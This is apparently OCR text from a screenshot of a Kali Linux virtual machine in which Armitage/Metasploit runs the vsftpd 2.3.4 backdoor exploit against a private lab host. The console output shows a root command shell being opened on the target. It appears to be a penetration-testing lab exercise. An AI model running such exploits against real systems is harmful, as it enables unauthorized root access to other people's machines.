 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places armitage-Armi... Thu 23:54 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.1 192.168.56.100 192.168.56.101 192.168.56.102
Console X nmap X exploit X
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:34943 -> 192.168.56.101:6200) at 2020-09-10
23:54:11 -0700
msf exploit(vsftpd_234_backdoor) >
Right Ctrl